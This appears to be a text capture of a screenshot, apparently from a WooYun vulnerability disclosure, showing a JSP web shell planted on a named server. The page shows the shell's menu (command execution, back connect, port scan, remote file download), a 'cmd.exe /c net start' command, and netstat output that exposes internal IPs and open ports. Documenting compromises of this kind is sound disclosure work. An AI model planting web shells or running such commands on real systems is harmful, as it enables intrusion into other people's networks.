 yw.shenhuayx.com/shell/app2.jsp
yw.shenhuayx.com (10.160.16.6)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JS
Execute Program »
Parameter
cmd.exe /c net start > E:/bea/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_user/shell/9547iq Execute
Execute Shell »
Parameter
netstat -an Execute
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 10.160.16.6:80 0.0.0.0:0 LISTENING
TCP 10.160.16.6:80 10.60.120.78:50946 FIN_WAIT_1
TCP 10.160.16.6:80 10.60.120.80:51214 TIME_WAIT
TCP 10.160.16.6:80 10.60.120.80:51215 TIME_WAIT
TCP 10.160.16.6:80 10.60.120.80:51219 TIME_WAIT
TCP 10.160.16.6:80 10.60.120.80:51225 FIN_WAIT_2
TCP 10.160.16.6:80 10.128.133.152:51604 TIME_WAIT
TCP 10.160.16.6:80 10.128.133.152:51659 TIME_WAIT
TCP 10.160.16.6:80 10.128.133.152:51715 TIME_WAIT
TCP 10.160.16.6:80 10.128.133.212:14164 TIME_WAIT
TCP 10.160.16.6:80 10.128.133.212:14194 TIME_WAIT
TCP 10.160.16.6:80 10.128.133.212:14224 TIME_WAIT
TCP 10.160.16.6:80 10.128.133.212:14258 TIME_WAIT
TCP 10.160.16.6:80 10.129.69.211:52898 TIME_WAIT
TCP 10.160.16.6:80 10.129.69.211:52899 TIME_WAIT
www.wooyun.org